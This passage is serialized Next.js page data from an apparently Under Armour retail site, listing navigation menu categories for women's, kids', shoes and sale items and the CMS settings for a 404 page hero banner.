Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n89:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8a:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8b:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n8c:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8d:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$L9f\",\"$undefined\",\"$undefined\"]}],\"$La0\"]}]]}]\n"])</script><script>self.__next_f.push([1,"8e:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8f:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n90:[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n91:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}]\n92:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n93:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n94:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"95:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"96:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n97:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n98:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"$La1\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy 